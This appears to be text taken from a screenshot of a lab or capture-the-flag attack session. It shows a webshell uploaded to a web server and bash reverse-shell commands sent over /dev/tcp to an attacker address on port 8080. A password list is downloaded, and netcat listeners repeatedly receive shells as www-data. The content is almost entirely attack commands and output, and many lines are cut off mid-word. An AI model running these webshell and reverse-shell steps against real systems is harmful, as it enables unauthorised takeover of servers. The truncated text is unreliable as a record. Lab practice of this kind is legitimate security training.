 192.168.56.101/uploads/we
192.168.56.101/uploads/webshell.php
Command: bash -c 'bash -i >& /dev/tcp/10.10.50.117/8080 0>&1; sleep 10'
RemoteHost> bash -c 'bash -i > /dev/tcp/10.10.50.117/8080 2>&1'
Terminal
File Edit View Search Terminal Help
└──╼ $ curl -sSL https://raw.githubusercontent.com/danielmiessler/Sec
20.txt | head -35 > pass.list
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.1
┌─[ppoteete@zfoo]─[/tmp/challenge]
└──╼ $ ll
total 12K
-rw-rw-r-- 1 ppoteete ppoteete 2.3K Sep 26 18:36 challenge.base64
-rw-rw-r-- 1 ppoteete ppoteete  277 Sep 27 16:42 pass.list
-rw-rw-r-- 1 ppoteete ppoteete  522 Sep 27 16:39 webshell.php
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.1
┌─[ppoteete@zfoo]─[/tmp/challenge]
└──╼ $ nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 192.168.56.101 52506
bash: cannot set terminal process group (1224): Inappropriate ioctl f
bash: no job control in this shell
www-data@cdweb01:/var/www/html/uploads$ exit
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.1
┌─[ppoteete@zfoo]─[/tmp/challenge]
└──╼ $ nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 192.168.56.101 52508
bash: cannot set terminal process group (1224): Inappropriate ioctl f
bash: no job control in this shell
www-data@cdweb01:/var/www/html/uploads$ exit
[OS:Linux Login:Fri,20240927.1642hrs FreeRAM:77G IP:172.17.0.1, 192.1
┌─[ppoteete@zfoo]─[/tmp/challenge]
└──╼ $ nc -lvnp 8080
Listening on 0.0.0.0 8080